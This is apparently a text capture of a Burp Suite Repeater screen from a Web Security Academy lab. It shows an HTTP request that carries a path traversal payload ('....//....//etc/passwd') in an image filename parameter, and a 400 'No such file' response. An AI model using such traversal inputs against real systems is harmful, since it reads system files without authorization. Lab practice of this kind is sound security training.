 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel < > Burp AI
Target: https://0aec00ec04de119180403524007a0048.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0aec00ec04de119180403524007a0048.web-security-academy.net
3 Cookie: session=XfSOJ4mN8jyWULGu94FJIlt3oKIk8Ji8
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-419,es;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aec00ec04de119180403524007a0048.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
Done
136 bytes | 226 millis
Event log All issues
Memory: 201.2MB of 3.85GB
Disabled